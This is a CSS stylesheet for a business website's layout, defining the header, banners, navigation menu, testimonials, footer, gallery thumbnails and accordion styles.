header.page-header .tagline { margin: 0.78947rem 0 0 0; color: #333; font-size: 0.94737rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.78947rem 0 0 0; color: #064E5F; font-size: 1.15789rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #F4F7F5; font-size: 1.05263rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.78947rem 0; }
  header.page-header .tagline { margin: 0.78947rem 0 0 0; }
  header.page-header .contact { margin: 0.78947rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 0.78947rem 0; }
  header.page-header .tagline { margin: 1.68421rem 0 0 0; font-size: 0.94737rem; }
  header.page-header .contact { margin: 1.36842rem 0 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.73684rem 0 0; background-color: #F5F1F0; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.callout-bar.full-section { background-color: #fff; }

.callout-bar .logo-img { margin-bottom: 1.57895rem; }

.callout-bar .heading { padding: 1.57895rem 0; font-family: arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-weight: 700; font-style: italic; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.05263rem 0 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 2.10526rem 0 0; }
  .callout-bar .heading { padding: 2.10526rem 0; } }

.callout-content { position: relative; background-image: url("/images/plant-bg.jpg"); background-size: cover; color: #fff; padding: 1.57895rem 0; overflow: hidden; }

.callout-content > * { position: relative; z-index: 5; }

.callout-content::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: #505050; opacity: .53; }

.callout-content .heading { font-weight: 400; font-size: 1.57895rem; text-transform: uppercase; margin-bottom: 1.57895rem; }

.callout-content .message { font-family: "Arno Semibold Display", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; margin-bottom: 1.57895rem; }

.callout-content .callout-content-float { font-family: "Arno Semibold Display", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1.15789rem; text-transform: uppercase; text-align: right; font-weight: 600; }

.callout-content .button { border: 2px solid #fff; }

@media print, screen and (min-width: 64em) { .callout-content { padding: 4.21053rem 0; }
  .callout-content > .row, .banner.sliding-gallery-banner .callout-content > .flex-control-nav { display: relative; }
  .callout-content > .row::before, .banner.sliding-gallery-banner .callout-content > .flex-control-nav::before { content: ""; position: absolute; top: 19px; right: calc(100% + 20px); width: 50%; height: 2px; background-color: #fff; }
  .callout-content .heading { font-size: clamp(1.57895rem, 3vw, 2.10526rem); font-weight: 400; margin-bottom: 2.10526rem; }
  .callout-content .message { margin-bottom: 2.10526rem; }
  .callout-content .callout-content-float { position: relative; font-size: 1.47368rem; }
  .callout-content .callout-content-float::before { content: ""; position: absolute; top: 0px; left: calc(100% + 20px); background-color: #fff; width: 2px; height: 50vw; } }

.logo-ribbon { background-color: #064E5F; color: #fff; padding: 20px 30px; }

.logo-ribbon__content { padding-right: 40px; border-right: 1px solid #fff; font-size: clamp(1.05263rem, 1.5vw, 1.47368rem); }

.logo-ribbon__content + * { padding-left: 40px; }

.logo-ribbon ul.slides { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.logo-ribbon .flexslider .slides img { max-height: 150px; width: auto; margin: 0 auto; }

.logo-ribbon .flex-control-nav { position: relative; bottom: -20px; }

@media print, screen and (max-width: 63.99875em) { .logo-ribbon { padding: 20px; text-align: center; }
  .logo-ribbon__content { border-right: none; padding-right: 0; }
  .logo-ribbon__content + * { padding-left: 0; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { height: auto; min-height: 11.78947rem; text-align: center; }

.banner.sliding-gallery-banner .banner-ribbon { font-family: museo-sans, "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 0.63158rem; font-weight: 400; letter-spacing: .27em; padding: 0.52632rem; text-transform: uppercase; }

.banner.sliding-gallery-banner .banner-ribbon .columns { max-width: unset; }

.banner.sliding-gallery-banner br { display: none; }

.banner.sliding-gallery-banner .flex-control-nav.flex-control-paging { display: none; }

.banner.sliding-gallery-banner .banner-heading { margin: 10.52632rem 1.05263rem 1.05263rem 1.05263rem; color: inherit; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1.57895rem; font-weight: 400; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; }

.banner.sliding-gallery-banner .banner-message { margin: 0 1.05263rem 1.05263rem 1.31579rem; color: inherit; font-size: 1.47368rem; font-weight: bold; -webkit-transition: .3s; transition: .3s; }

.banner.sliding-gallery-banner .button { margin: 0 0.52632rem 1.57895rem 0.52632rem; padding: 0.73684rem 1.05263rem; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: auto; }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner ul.slides li:nth-child(2) .banner-heading, .banner.sliding-gallery-banner ul.slides li:nth-child(2) .banner-message { color: #fff; } }

.banner.sliding-gallery-banner .slide-img { height: auto; background-size: cover; background-position: right 20% center; position: relative; }

.banner.sliding-gallery-banner .slide-img::before { content: ""; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #fff; opacity: .6; }

.banner.sliding-gallery-banner .slide-img > * { position: relative; z-index: 5; }

.banner.sliding-gallery-banner .slide-img.white-text { color: #fff; }

.banner.sliding-gallery-banner .slide-img.white-text::before { background-color: #000; opacity: .3; }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.68421rem; padding-left: 0.52632rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1.89474rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); background-color: rgba(0, 0, 0, 0.15); }

.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.52632rem 0; margin: 0 0.52632rem; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1.05263rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.52632rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.73684rem; height: 0.73684rem; border: 1px solid #fff; }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner { min-height: 14.10526rem; }
  .banner.sliding-gallery-banner br { display: inline-block; }
  .banner.sliding-gallery-banner .banner-heading { margin: 4.21053rem 1.05263rem 1.05263rem 1.05263rem; font-size: 2.63158rem; }
  .banner.sliding-gallery-banner .banner-message { margin: 0 1.05263rem 1.05263rem 1.31579rem; font-size: 1.78947rem; }
  .banner.sliding-gallery-banner .button { margin: 0 0.52632rem 2.10526rem 0.52632rem; white-space: nowrap; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner { min-height: 31.31579rem; text-align: left; }
  .banner.sliding-gallery-banner .columns { max-width: 23.15789rem; }
  .banner.sliding-gallery-banner .banner-heading { margin: 8.42105rem 0 1.57895rem 0; font-size: 3.68421rem; }
  .banner.sliding-gallery-banner .banner-message { margin: 0 0 1.57895rem 0.26316rem; font-size: 1.78947rem; }
  .banner.sliding-gallery-banner .button { margin: 0 0 5.26316rem 0; }
  .banner.sliding-gallery-banner .flex-control-nav { margin: 0 auto; }
  .banner.sliding-gallery-banner .slide-img::before { display: none; }
  .banner.sliding-gallery-banner .gallery-title { font-size: 2.21053rem; }
  .banner.sliding-gallery-banner .gallery-title .gal-caption { margin: 0; } }

.breadcrumbs { background: #fff; padding: 0.52632rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.52632rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -ms-flex-pack: distribute; justify-content: space-around; padding: .2rem; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(6, 78, 95, 0.25); }

.title-bar button::after { background: #064E5F; -webkit-box-shadow: 0 7px 0 #064E5F, 0 14px 0 #064E5F; box-shadow: 0 7px 0 #064E5F, 0 14px 0 #064E5F; }

.title-bar button:hover::after { background: rgba(6, 78, 95, 0.25); -webkit-box-shadow: 0 7px 0 rgba(6, 78, 95, 0.25), 0 14px 0 rgba(6, 78, 95, 0.25); box-shadow: 0 7px 0 rgba(6, 78, 95, 0.25), 0 14px 0 rgba(6, 78, 95, 0.25); }

.top-bar { position: relative; z-index: 20; background: #EAE5E3; display: block; }

.top-bar .logo { max-width: 10rem; }

.top-bar .logo-nav img { width: auto; max-width: 15.78947rem; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #EAE5E3; }

.top-bar ul.menu .contact-items { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar ul.menu .contact-items a { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li { background: #EAE5E3; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { font-family: arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #282828; text-align: center; text-decoration: none; text-transform: lowercase; font-weight: 400; letter-spacing: .1em; }

.top-bar ul.menu li a:hover, .top-bar ul.menu li a:focus { color: #fff; background: #064E5F; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a, .top-bar ul.menu li:focus > a { color: #fff; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar { padding: 1.05263rem 0; }
  .top-bar ul.menu .submenu { height: auto; background-color: rgba(255, 255, 255, 0.9); }
  .top-bar ul.menu-top { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .top-bar ul.menu-top li { background-color: transparent; }
  .top-bar ul.menu-top li > a { background-color: transparent; }
  .top-bar ul.menu-top > li { background-color: #EAE5E3; }
  .top-bar ul.menu-top > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; background-color: #EAE5E3; }
  .top-bar ul.menu-top > li > a:focus { z-index: 1000; }
  .top-bar ul.menu-top span { position: relative; }
  .top-bar ul.menu-top span::after { content: ""; position: absolute; top: calc(100% + 3px); left: 0; width: 0%; height: 0.26316rem; background-color: #064E5F; -webkit-transition: .25s; transition: .25s; }
  .top-bar ul.menu-top > li:hover a, .top-bar ul.menu-top > li:focus a, .top-bar ul.menu-top > li.active a { color: #064E5F; background: transparent; }
  .top-bar ul.menu-top > li:hover span::after, .top-bar ul.menu-top > li:focus span::after, .top-bar ul.menu-top > li.active span::after { width: 100%; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #282828; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.73684rem 0; background-color: #021f26; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.05263rem 0; color: #fff; font-size: 1.26316rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.84211rem 0 0 0; color: #F4F7F5; font-size: 0.84211rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 0.94737rem; font-weight: 300; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.73684rem; color: #fff; font-size: 1.05263rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.05263rem 0; }
  .section-testimonial .heading { margin: 0 0 1.05263rem 0; font-size: 1.26316rem; }
  .section-testimonial .testimonial-link { margin: 0.84211rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.10526rem 0; }
  .section-testimonial .heading { margin: 0 0 1.05263rem 0; }
  .section-testimonial .testimonial-link { margin: 0.84211rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.57895rem 0; background-color: #fff; border-top: none; border-bottom: none; text-align: center; }

.footer-callout .footer-callout-image-wrapper { max-width: 320px; margin: auto; }

.footer-callout .heading { margin: 0 0 1.05263rem; color: #282828; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1.51579rem; font-weight: 400; text-transform: uppercase; }

.footer-callout .message { margin: 0 0 1.05263rem 0; color: #064E5F; font-size: 0.94737rem; font-weight: 300; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button { margin: 0 auto; font-size: 0.73684rem; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2.10526rem 0; }
  .footer-callout .footer-callout-image-wrapper { max-width: unset; }
  .footer-callout .heading { margin: 0 0 1.57895rem; font-size: 1.89474rem; }
  .footer-callout .message { margin: 0 0 1.05263rem 0; }
  .footer-callout .button { margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.21053rem 0; }
  .footer-callout .heading { margin: 0 0 1.57895rem; font-size: clamp(1.31579rem, 3vw, 2.36842rem); }
  .footer-callout .message { margin: 0 0 1.57895rem 0; }
  .footer-callout .button { margin: 0 auto; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.42105rem 0.52632rem 0; display: inline-block; padding-bottom: 3px; width: 2.10526rem; height: 2.10526rem; font-size: 1.31579rem; color: #F4F7F5; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a i::before { color: #064E5F; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #fff; }

.social-links.icon-colors .facebook i { position: relative; top: 2px; }

.social-links.icon-colors .twitter { background-color: #fff; }

.social-links.icon-colors .linkedin { background-color: #fff; }

.social-links.icon-colors .youtube { background-color: #fff; }

.social-links.icon-colors .pinterest { background-color: #fff; }

.social-links.icon-colors .flickr { background-color: #fff; }

.social-links.icon-colors .yelp { background-color: #fff; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
.page-footer { color: #8f8f8f; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 0.94737rem; font-weight: 400; }

.page-footer .row > *, .page-footer .banner.sliding-gallery-banner .flex-control-nav > *, .banner.sliding-gallery-banner .page-footer .flex-control-nav > * { margin: 0 0 1.57895rem 0; }

.page-footer a { color: #fff; text-decoration: underline; }

.page-footer a:hover, .page-footer a:focus { color: #d4cac6; }

.page-footer .footer-links { text-align: center; }

.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

.page-footer .footer-links ul li:last-child a { border: 0; }

.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

.page-footer .footer-links a { color: inherit; text-decoration: none; text-transform: uppercase; font-size: 0.88421rem; display: block; padding: 0.31579rem 0.78947rem; border-bottom: none; -webkit-transition: .3s; transition: .3s; }

.page-footer .footer-links a:hover { color: #beafa9; }

@media print, screen and (min-width: 64em) { .page-footer .footer-links ul { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  .page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  .page-footer .footer-links ul .dropdown::before { content: ""; color: transparent; }
  .page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; padding: 0 0.52632rem; border-right: 1px solid #fff; }
  .page-footer .footer-links ul li a { font-size: 0.73684rem; background: transparent; display: inline; padding: 0; border: 0; }
  .page-footer .footer-links ul li::before { margin-right: 0; content: ""; color: transparent; }
  .page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  .page-footer .footer-links ul li:first-of-type::before { display: none; } }

#location-nav { margin-top: 20px; }

#location-nav h2 { font-size: 0.94737rem; padding-top: 20px; border-top: 1px solid rgba(255, 255, 255, 0.25); }

#location-nav nav { margin: 0; }

#location-nav ul { margin: 0; }

#location-nav a { text-decoration: none; font-size: 0.73684rem; font-weight: 400; }

.hlm-footer { background-color: #042F39; color: #686868; font-family: "Arno Display", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 0.84211rem; padding: 1.05263rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #064E5F; }

.hlm-footer .footer-disclaimer-links a { color: #686868; }

.hlm-footer .footer-disclaimer-links a:hover, .hlm-footer .footer-disclaimer-links a:focus { color: #fff; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.05263rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.05263rem 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.52632rem; color: #fff; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: #fff; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; text-align: center; font-size: 0.63158rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.52632rem; color: #fff; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: #fff; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav { margin: 0 -0.52632rem; }

.gallery-thumbnail-layout.row > *, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav > * { padding: 0 0.52632rem; margin: 0 0 1.05263rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav { margin: 0 -0.78947rem; }
  .gallery-thumbnail-layout.row > *, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav > * { padding: 0 0.78947rem; margin: 0 0 1.57895rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10.52632rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.05263rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.26316rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 30px solid rgba(255, 255, 255, 0.2); outline-offset: -30px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.26316rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #EAE5E3; padding: 0; text-align: center; -webkit-transform: translateY(0); transform: translateY(0); -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

header.page-header.head-disappear { -webkit-transform: translateY(-100%); transform: translateY(-100%); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; background-color: #F5F1F0; }

.content .content-text { padding: 1.57895rem 0.78947rem; }

.content .content-sub-text { padding: 1.05263rem 1.57895rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.57895rem 0.78947rem; }
  .content .content-sub-text { padding: 1.05263rem 1.57895rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.57895rem 1.57895rem 1.57895rem 0.78947rem; }
  .content .content-sub-text { padding: 1.05263rem 1.57895rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.57895rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.57895rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.15789rem 0.78947rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.05263rem 1.57895rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.05263rem 1.57895rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.05263rem 1.57895rem; } }

.additional-content-area { background-color: #fff; padding: 1.57895rem 0; }

.additional-content-area.color { background-color: #F5F1F0; }

.additional-content-area.green-bg-section { background-color: #F4F7F5; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.21053rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.57895rem 0; background-color: #064E5F; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.57895rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 3.15789rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.57895rem 0.78947rem; }

.home-page.content .content-sub-text { padding: 1.05263rem 1.57895rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.57895rem 0.78947rem; }
  .home-page.content .content-sub-text { padding: 1.05263rem 1.57895rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.15789rem 0; }
  .home-page.content .content-text { padding: 0 1.57895rem 0 0.78947rem; }
  .home-page.content .content-sub-text { padding: 1.05263rem 1.57895rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: black; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; min-height: 21.05263rem; }

.sub-banner .row.collapse, .sub-banner .banner.sliding-gallery-banner .collapse.flex-control-nav, .banner.sliding-gallery-banner .sub-banner .collapse.flex-control-nav { position: relative; }

.sub-banner .row.collapse::before, .sub-banner .banner.sliding-gallery-banner .collapse.flex-control-nav::before, .banner.sliding-gallery-banner .sub-banner .collapse.flex-control-nav::before { content: ""; position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); background-color: #064E5F; opacity: .81; height: 100%; width: 100vw; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.05263rem 0.78947rem 1.05263rem 0.78947rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.47368rem; font-weight: 400; text-transform: uppercase; text-align: center; position: relative; z-index: 5; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 2.10526rem 0.78947rem 2.10526rem 0.78947rem; color: #fff; font-size: 2.63158rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 26.31579rem; }
  .sub-banner #sub-banner-container > * { margin: 2.10526rem 0.78947rem 2.10526rem 0.78947rem; } }

.accordion-wrap { margin: 0 0 1.57895rem 0; border-radius: 0.52632rem; -webkit-box-shadow: 0 0.15789rem 0 #00000025; box-shadow: 0 0.15789rem 0 #00000025; overflow: hidden; text-align: left; }

.accordion-click { position: relative; padding: 1.05263rem 3.68421rem 1.05263rem 1.57895rem; background: #fff; color: #064E5F; font-size: 1.15789rem; line-height: 1.2; font-weight: 700; font-family: arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; border: none; margin-bottom: 0; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #064E5F; top: calc(50% - 2px); right: 1.57895rem; width: 1.05263rem; height: 0.21053rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover, .accordion-click:focus { color: #fff; cursor: pointer; background: #064E5F; -webkit-transition: 0.3s; transition: 0.3s; }

